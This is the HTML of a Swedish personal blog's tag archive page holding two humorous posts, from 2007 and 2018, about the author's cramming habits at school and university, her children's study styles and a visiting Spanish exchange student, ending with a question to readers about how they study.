	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>studieteknik</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-28142 post type-post status-publish format-standard hentry category-bloggen tag-barnen tag-flytt tag-spanjor tag-studieteknik tag-vuxenlivet entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2018/08/nasta-spanjor-och-konstig-studieteknik.html">Nästa spanjor – och konstig studieteknik</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2018/08'>23 augusti 2018 22:30</a></span></span>		</div>
		<div class="post-content">
			<p>När vi nu har blivit av med alla <a href="https://lotten.se/2018/08/hur-harbargerar-man-manne-17-personer.html">17</a> fysik- och matematikungdomarna och faktiskt lyckats dammsuga köket, tar vi oss an nästa projekt: ännu en spanjor. Det är dock bara samma spanjor som var här för två år sedan och alltså vår spanjors bror.</p>
<figure id="attachment_28143" aria-describedby="caption-attachment-28143" style="width: 400px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2018/08/IMG_6451-e1535053881221.jpg"><img decoding="async" class="wp-image-28143 size-medium" src="https://lotten.se/wordpress/wp-content/uploads/2018/08/IMG_6451-e1535053881221-400x300.jpg" alt="" width="400" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/08/IMG_6451-e1535053881221-400x300.jpg 400w, https://lotten.se/wordpress/wp-content/uploads/2018/08/IMG_6451-e1535053881221-768x576.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2018/08/IMG_6451-e1535053881221-1030x773.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2018/08/IMG_6451-e1535053881221-705x529.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2018/08/IMG_6451-e1535053881221-450x338.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2018/08/IMG_6451-e1535053881221.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-28143" class="wp-caption-text">Från vänster: Tjugoettåringen som blir gotlänning om en vecka, Artonåringen som blir lundabo från och med imorrn, Femtiofyraåringen som kommer att bli galen, spanjoren Pablo och Femtonåringen som blir endalamm hemma i Gula Huset.</figcaption></figure>
<p>Nu ska vi se vad man ska se till att ungdomarna bör kunna hantera när de flyttar hemifrån. Hmmmm.</p>
<ul>
<li>Arga gubbar som hötter med näven när man cyklar mot enkelriktat.</li>
<li>Ilskna lappar om ludd i tvättstugan. (Barnen vet tyvärr inte vad en torktumlare är.)</li>
<li>Mysteriet med de omogna avokadoerna.</li>
<li>Studieteknik som inte inbegriper sistanattenhysteri.</li>
</ul>
<figure id="attachment_28144" aria-describedby="caption-attachment-28144" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2018/08/Ferris-Bueller-Boring-Econ-Teacher.jpg"><img decoding="async" class="wp-image-28144 size-medium" src="https://lotten.se/wordpress/wp-content/uploads/2018/08/Ferris-Bueller-Boring-Econ-Teacher-470x243.jpg" alt="" width="470" height="243" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/08/Ferris-Bueller-Boring-Econ-Teacher-470x243.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2018/08/Ferris-Bueller-Boring-Econ-Teacher-450x232.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2018/08/Ferris-Bueller-Boring-Econ-Teacher.jpg 500w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-28144" class="wp-caption-text">• Jättetrista lärare.</figcaption></figure>
<p>Jag funkade så här på Stockholms och Lunds Universitet:</p>
<ul>
<li>Hundraprocentig närvaro på alla föreläsningar – även när läraren var berusad, luktade illa eller hade spillt tandkräm på overheaden.</li>
<li>Alla böcker tillhands – lånade, inte köpta … och tyvärr färglagda av andra studenter.</li>
<li>Prokrastinering in absurdum pga. allt – basket, teater, coachning, bio, tv, spex, nageltrång och regn.</li>
<li>Hysteriskt inklämmande av all fakta under de två sista dygnen före tentan, gärna under förtvivlan och teöverdos samt svordomar och förstås vispgrädde på köttbullar.</li>
</ul>
<p>Det som funkade allra bäst när jag hade nått den hysteriska pluggfasen, var att lägga fram alla böcker uppslagna på bord och stolar samt riva ut alla anteckningar ur kollegieblocken och sedan tejpa upp dem på väggar, dörrar, skåp och fönster. Jag gick sedan runt i korridorrummet och läste högt med magstöd. Väl på tentan några timmar senare, såg jag framför mig var i rummet anteckningspapperet var uppklistrat … och mindes som genom ett under vad det stod på det.</p>
<figure id="attachment_28145" aria-describedby="caption-attachment-28145" style="width: 450px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2018/08/corsi-UET-Roma-febbraio-2016.jpg"><img loading="lazy" decoding="async" class="wp-image-28145 size-medium" src="https://lotten.se/wordpress/wp-content/uploads/2018/08/corsi-UET-Roma-febbraio-2016-450x300.jpg" alt="" width="450" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/08/corsi-UET-Roma-febbraio-2016-450x300.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2018/08/corsi-UET-Roma-febbraio-2016-768x512.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2018/08/corsi-UET-Roma-febbraio-2016-1030x686.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2018/08/corsi-UET-Roma-febbraio-2016-705x470.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2018/08/corsi-UET-Roma-febbraio-2016.jpg 1280w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a><figcaption id="caption-attachment-28145" class="wp-caption-text">Lite så här, faktiskt.</figcaption></figure>
<p>Och nu till ert bidrag, kära läsare. <strong>Hur pluggar man?</strong> (”Man” är förvisso en generalisering och alla är olika och förutsättningarna likaså medan korven den har två, men det är intressant i alla fall.)</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2018/08/nasta-spanjor-och-konstig-studieteknik.html" data-a2a-title="Nästa spanjor – och konstig studieteknik"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2018%2F08%2Fnasta-spanjor-och-konstig-studieteknik.html&amp;linkname=N%C3%A4sta%20spanjor%20%E2%80%93%20och%20konstig%20studieteknik" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2018%2F08%2Fnasta-spanjor-och-konstig-studieteknik.html&amp;linkname=N%C3%A4sta%20spanjor%20%E2%80%93%20och%20konstig%20studieteknik" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2018/08/nasta-spanjor-och-konstig-studieteknik.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>22 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-843 post type-post status-publish format-standard hentry category-bloggen tag-barnen tag-minnen tag-studieteknik entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2007/09/studieteknik.html">Studieteknik</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/09'>25 september 2007 09:27</a></span></span>		</div>
		<div class="post-content">
			<p>Att jag faktiskt lyckades plugga mig till en examen (fil.kand., applåder tack) är ett under med den bedrövliga studieteknik som jag har.</p>
<p><span style="font-style: italic;">Procrastination, thy name is Lotten.</span> Eller så är bara <span style="font-style: italic;">my middle name Procrastination</span>. Fast kanske är bara planering och Lotten en <span style="font-style: italic;">contradiction in terms</span>. (Hjälp, jag har fastnat i den engelskspråkiga dubbelvolten.)</p>
<p>Vid tio- eller elvasnåret på kvällen vaknar alltid mina läs- och pluggandar till liv. I högstadiet och gymnasiet sov jag middag efter skolan, tränade basket, kollade på tv, lyssnade på kassettband med Dr. Hook och ELO, drack te och skrev dagbok och ringde Bästisgrannen tills det dåliga samvetet fångade in mig i sitt ångestlasso. Då satte jag mig med böckerna och skrev ner frågor till mig själv.</p>
<p>Sedan somnade jag.</p>
<p>Aldrig hann jag repetera frågorna, aldrig hann jag ens besvara frågorna, aldrig kunde jag be mina föräldrar om hjälp eftersom de ju sov. Särskilt ett prov minns jag tydligt: biologiprovet om klorofyll i åttan. Eftersom Trettonåringen idag har just detta klorofyllprov, var det klorofylligt här i huset igår.</p>
<p><span style="font-weight: bold;">Jag: </span><br />
Jag tog fram biologiböckerna sent en söndagskväll efter att Plannja förlorat mot Alvik, vilket i sig var en anledning till att världens alla biologiprov borde ställas in. Frågor, frågor, skriv, skriv.</p>
<p>Vid halv två-snåret kom pappa in i mitt rum och gav mig order att sova. Jag började gråta och visa att jag ju bara hade 113 frågor och att jag måste svara på dem innan jag kan somna och varför är livet så orättvist och förresten är biologifröken för mesig för min smak och dom där jävla bladen skiter jag i, kan ingen spränga hela skolan? Jag somnade sedan med tårar rinnande ner i öronen och klarade dagen efter provet galant eftersom det där med att formulera frågor till sig själv faktiskt är ett ypperligt sätt att plugga. Det visste inte jag – jag trodde att jag hade duperat läraren med mitt svammel.</p>
<p><span style="font-weight: bold;">Trettonåringen:</span><br />
Planerade redan i helgen för veckans biologiprov så att pluggandet inte skulle krocka med basketträning och barnvaktande. Skrev ner alla fakta i en vacker anteckningsbok. Läste koncentrerat i ett tyst rum. Bad om att bli förhörd. Lade sig att sova klockan nio.</p>
<p>Ska vi ta <span style="font-weight: bold;">Femtonåringens</span> pluggteknik också? Ok:<br />
– Är det någon som har sett min kemibok?<br />
– Har någon sett min mattebok?<br />
– Kan någon hjälpa mig att leta efter spanskan?<br />
– Ligger min fysikredovisning här?<br />
– Jag undrar om vi har prov i morgon eller på fredag.<br />
– Vad konstigt, jag fick inte med mig italienskan hem!</p>
<p>Under universitetstiden var det omtentorna som räddade mig – första tentan motsvarade frågeskapandet medan andra tentan var på riktigt. Liksom.</p>
<p>Hur gjorde ni? (Eller: hur gör ni?)</p>
<p><span style="font-weight: bold;">Uppdatering med lite allmänbildning</span><br />
Jag hade skrivit ett mellanslag för mycket: ”fil. kand.”. Alla liknande titlar (<span style="font-style: italic;">fil.mag., jur.kand., fil.dr</span>) ska skrivas ihop precis som de flesta andra förkortningar (<span style="font-style: italic;">fr.o.m., t.o.m. t.ex.</span>). Men tänk på att när det gäller <span style="font-style: italic;">osv.</span> och <span style="font-style: italic;">pga.</span> samt <span style="font-style: italic;">dvs.</span> får man (om man vill) strunta i punkterna.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/09/studieteknik.html" data-a2a-title="Studieteknik"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F09%2Fstudieteknik.html&amp;linkname=Studieteknik" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F09%2Fstudieteknik.html&amp;linkname=Studieteknik" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2007/09/studieteknik.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>27 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768687270&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>